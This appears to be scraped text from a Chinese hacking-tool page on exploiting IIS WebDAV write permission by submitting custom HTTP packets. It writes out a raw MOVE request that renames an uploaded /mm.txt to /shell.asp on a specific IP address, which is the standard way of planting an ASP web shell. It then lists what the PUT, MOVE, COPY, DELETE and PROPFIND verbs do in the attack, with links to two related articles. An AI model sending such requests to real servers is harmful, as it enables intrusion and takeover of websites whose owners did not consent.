 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 220.132.92.110 请求文件: /mm.txt
MOVE /mm.txt HTTP/1.1
Host: 220.132.92.110
Destination: http://220.132.92.110/shell.asp
提交数据包
远程分析IIS设置
http://www.gxgl.com/?action=showart&id=1030
对iis写权限的利用
http://www.gxgl.com/?action=showart&id=1031
用法:
OPTIONS返回服务器的各种信息
PUT生成上传文件数据包的。
POST用来提交表单
MOVE是改名数据包。
COPY是复制数据包。
DELETE是删除数据包。
PROPFIND是生成返回有浏览目录权限的目录内容的数据包。